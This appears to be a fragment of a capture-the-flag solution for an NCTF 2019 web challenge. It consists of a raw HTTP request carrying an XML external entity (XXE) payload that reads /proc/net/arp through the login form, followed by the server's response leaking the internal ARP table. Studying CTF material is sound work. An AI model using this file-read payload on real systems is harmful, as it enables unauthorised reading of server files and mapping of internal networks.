 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://nctf2019.x1ct34m.com:40003
Connection: close
Referer: http://nctf2019.x1ct34m.com:40003/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "file:///proc/net/arp">
]>
<user><username>&xxe;</username><password>admin</password></user>
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 08:04:48 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 1815
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>IP address HW type Flags HW ad
192.168.1.1 0x1 0x2 02:42:ea:57:7a:1c * eth0
192.168.1.8 0x1 0x2 02:42:c0:a8:01:08 * eth0
192.168.1.103 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.96 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.84 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.95 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.88 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.97 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.98 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.85 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.86 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.83 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.92 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.89 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.90 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.101 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.102 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.99 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.87 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.93 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.94 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.91 0x1 0x0 00:00:00:00:00:00 * eth0
</msg></result>